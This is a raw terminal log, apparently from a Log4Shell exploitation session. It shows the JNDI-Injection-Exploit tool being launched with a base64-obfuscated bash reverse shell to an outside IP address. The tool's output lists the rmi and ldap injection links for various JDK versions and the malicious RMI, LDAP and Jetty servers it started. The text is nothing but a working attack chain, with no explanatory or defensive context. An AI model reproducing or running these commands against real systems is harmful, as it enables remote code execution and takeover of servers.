 [root@yb log4j2]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xODIuMTYwLjguNDkvNTAwNyAwPiYx}|{base64,-d}|{bash,-i}" -A 182.160.8.49
[ADDRESS] >> 182.160.8.49
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xODIuMTYwLjguNDkvNTAwNyAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://182.160.8.49:1099/5emvxr
ldap://182.160.8.49:1389/5emvxr
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://182.160.8.49:1099/
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://182.160.8.49:1099/uiuofh
ldap://182.160.8.49:1389/uiuofh
----------------------------Server Log----------------------------
2022-10-19 20:57:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-10-19 20:57:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-10-19 20:57:13 [LDAPSERVER] >> Listening on 0.0.0.0:1389